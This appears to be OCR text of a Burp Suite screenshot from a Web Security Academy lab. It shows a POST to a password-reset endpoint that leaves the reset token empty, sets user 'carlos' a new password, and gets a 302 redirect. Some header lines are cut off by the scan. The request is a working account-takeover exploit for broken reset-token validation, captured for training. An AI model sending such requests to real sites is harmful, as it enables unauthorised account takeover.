 Request
Pretty Raw Hex
1 POST /forgot-password?temp-forgot-password-token= HTTP/2
2 Host: 0af6001c04ba2454c1a7a3a700740078.web-security-academy.net
3 Cookie: session=m9XDV59ldTjgM5OIm7v1rHBBIR8Z54AE
4 Content-Length: 91
5 Content-Type: application/x-www-form-urlencoded
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
nge;v=b3;q=0.7
8 Referer:
https://0af6001c04ba2454c1a7a3a700740078.web-security-academy.net/forgot-password?temp-forgot-password-token=Et
gxQ0x7qN5w5hwerIZZFH
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11
12 temp-forgot-password-token=&username=carlos&new-password-1=password&new-password-2=password
Search...
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5